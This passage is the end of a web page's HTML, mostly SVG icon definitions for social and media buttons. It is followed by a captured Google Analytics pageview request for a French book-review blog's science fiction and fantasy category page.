8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1056456026&t=pageview&_s=1&dl=https%3A%2F%2Fdespochessouslesyeux.fr%2Fcategory%2Flivres-chroniques%2Fsffantasyanticipation&ul=en-us%40posix&dt=SF%2FFantasy%2FAnticipation%20%E2%80%93%20Des%20poches%20sous%20les%20yeux&sr=1280x720&vp=1280x720&_u=KGBAgEIhAAAAACAAI~&jid=724004666&gjid=1138599449&cid=1672037435.1769809807&tid=UA-25891083-1&_gid=1880780639.1769809807&_slc=1&z=2141393087
body_size: -453
content:
2,cG-WMCRK7VTP5